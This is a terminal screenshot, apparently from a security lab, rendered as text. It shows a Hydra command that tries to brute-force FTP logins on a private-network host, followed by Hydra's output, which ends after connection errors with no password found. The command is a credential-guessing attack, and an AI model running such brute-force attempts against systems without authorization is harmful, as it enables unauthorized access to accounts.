 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l /midhun/share/wordlists/metasploit/user -p /midhun/share/wordlists/metasploit/password ftp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-28 02:47:05
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/midhun/share/wordlists/metasploit/user" - pass "/midhun/share/wordlists/metasploit/password" - 1 of 1
[child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/midhun/share/wordlists/metasploit/user" - pass "/midhun/share/wordlists/metasploit/password" - 2
of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.1.101 - login "/midhun/share/wordlists/metasploit/user" - pass "/midhun/share/wordlists/metasploit/password" - 3
of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-28 02:48:27